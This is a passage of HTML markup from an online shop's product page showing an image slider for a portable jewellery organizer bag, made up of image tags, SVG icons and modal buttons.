        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20921395577074__featured_product_ABecJR">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38837922988274">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20921395577074__featured_product_ABecJR-38837923021042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20921395577074__featured_product_ABecJR-38837923021042"
            data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20921395577074__featured_product_ABecJR">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38837923021042">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20921395577074__featured_product_ABecJR-38837923053810"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20921395577074__featured_product_ABecJR-38837923053810"
            data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20921395577074__featured_product_ABecJR">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38837923053810">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20921395577074__featured_product_ABecJR-38837923086578"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20921395577074__featured_product_ABecJR-38837923086578"
            data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20921395577074__featured_product_ABecJR">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38837923086578">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20921395577074__featured_product_ABecJR-38837923119346"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20921395577074__featured_product_ABecJR-38837923119346"
            data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20921395577074__featured_product_ABecJR">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38837923119346">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
